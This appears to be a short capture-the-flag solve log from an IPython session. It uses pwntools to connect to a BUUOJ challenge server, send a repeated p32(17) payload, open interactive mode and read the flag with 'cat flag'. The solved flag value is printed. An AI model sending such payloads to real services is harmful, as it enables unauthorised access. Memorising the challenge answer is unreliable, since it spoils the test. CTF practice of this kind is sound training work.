 In [1]: from pwn import *
In [2]: p=remote("node3.buuoj.cn",26560)
[x] Opening connection to node3.buuoj.cn on port 26560
[x] Opening connection to node3.buuoj.cn on port 26560: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 26560: Done
In [3]: pd=p32(17)*14
In [4]: p.sendline(pd)
In [5]: p.interactive()
[*] Switching to interactive mode
What's your name?
cat flag
flag{36c65e59-63a9-4c4e-a810-cdc58c3ddfe7}